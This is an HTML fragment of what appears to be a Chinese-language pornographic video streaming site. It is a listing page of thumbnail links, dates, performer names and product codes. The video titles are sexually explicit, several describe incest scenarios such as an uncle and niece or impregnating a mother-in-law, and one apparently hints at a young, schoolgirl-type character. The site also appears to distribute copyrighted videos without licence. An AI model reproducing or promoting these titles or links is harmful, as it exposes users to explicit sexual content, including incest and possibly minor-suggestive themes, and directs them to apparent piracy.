class="vod-date">2025-11-13</span></div><p class="vod-name">可爱的小恶魔女仆生孩子01 横宫七海,天上美沙,栗栖みなみ MDTM_845</p></div></a></div><div class="vod-list"><a href="/play/254104.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/992005c36a5328500c2d86ecbf3bb6fc.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">极其！ ！ 美熟女澡堂 _ Nurubecho 浓郁黏稠中 波多野结衣,推川悠里,大槻响等演员 HMIX_037</p></div></a></div><div class="vod-list"><a href="/play/254103.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/ac66b40e2b2eb053755f5b4a466a4538.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">瞒着朋友偷偷干朋友女友！喝完酒后没末班车，只好让她在我家过夜。喝醉后我们开始干炮， 未知演员 HUNTC_132</p></div></a></div><div class="vod-list"><a href="/play/254102.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/ddc425c20b59e39facd1d7535a2864ef.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">基本上完全正面！宅男友好型女孩的小恶魔服务01 未知演员 MDTM_846</p></div></a></div><div class="vod-list"><a href="/play/254101.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/f4a21f75d422e05f2dbb5331b08ad69c.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">巨乳侄子J系无邪气摇晃的胸部挑逗，中年叔父对侄女勃起后，被滑溜油棒夹射，直到金玉空虚为止。 星乃夏月 LULU_333</p></div></a></div><div class="vod-list"><a href="/play/254100.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/8a5cb91556fad0c4369a6a405230a482.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">精心挑选！捡到最美丽的已婚女人 _ 丈夫的秘密性爱 BEST SELECTION Vol.9 未知演员 GHZ_028</p></div></a></div><div class="vod-list"><a href="/play/254099.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/91a50a4780bb859746e5d972bf245e81.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">麦当娜电击独家 Miho Tsuno 3 超丰富中出性爱与唾液和爱汁交织在一起 通野未帆 JUQ_894</p></div></a></div><div class="vod-list"><a href="/play/254098.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/61673d2d8fa0a5f66a0a2344f89e5db6.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">巨乳人妻不伦淫行 里 4小时 未知演员 MBM_917</p></div></a></div><div class="vod-list"><a href="/play/254097.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/683a48634a10f577384552976cb657fa.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">玛丹娜航空、专属好女人豪华大共演―。 黑验裤袜人妻空姐物语 小野りんか,水户香奈,武藤彩香等演员 JUQ_900</p></div></a></div><div class="vod-list"><a href="/play/254096.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/1ae1ee0610181864cd222b2c63c52923.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">纪念人类毕业。抽插到肛门次元扭曲程度的肛门新兵训练营 天晴乃爱 MISM_339</p></div></a></div><div class="vod-list"><a href="/play/254095.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/449c4b601b9abfe254512010511f6cbe.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">加班时，在只有我和大屁股人妻女上司两人工作的办公室里，她穿着黑色丝袜直穿内裤挑逗我， 美园和花 LULU_338</p></div></a></div><div class="vod-list"><a href="/play/254094.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/7f18205f9221877f6b05704af08fec8e.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">想成为女优！～如同芭比人偶般身材出众的素人妹子～ 桥本日奈 10musume_110423_01</p></div></a></div><div class="vod-list"><a href="/play/252155.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/8856f8a67cd2749702d9c10f48b2ef26.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">绝不能对妻子说，把岳母操到怀孕 吹石玲奈 JUQ_929</p></div></a></div><div class="vod-list"><a href="/play/252154.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/d429265d59cdd3cb600698c7fb53be40.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">红龙 御园若香 美园和花 GDRD_035</p></div></a></div><div class="vod-list"><a href="/play/252153.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/1f503eb5574a2a3fdbdf5372e3c57fee.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">加班时，在办公室里，被丰臀人妻台湾上司的湿透黑色丝袜挑逗，用脚技让我多次中出射精。 Nia 伊东爱瑠 LULU_332</p></div></a></div><div class="vod-list"><a href="/play/252115.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/6ddb5e74a9bbd4ddb1750c09c9261eb4.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">降临！奇迹的神乳妹子 爆乳素人揪心(心)胸部满溢 12人4小时SP5 未知演员 MBM_912</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>